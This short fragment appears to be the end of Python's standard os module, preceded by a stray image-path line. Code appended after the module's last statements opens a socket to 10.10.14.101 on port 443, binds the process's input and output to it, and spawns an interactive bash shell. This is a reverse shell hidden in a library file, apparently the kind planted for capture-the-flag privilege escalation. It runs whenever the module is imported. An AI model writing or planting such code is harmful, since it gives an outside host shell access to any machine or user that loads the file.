 except NameError: # statvfs_result may not exist
        pass

import pty
import socket

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.101",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()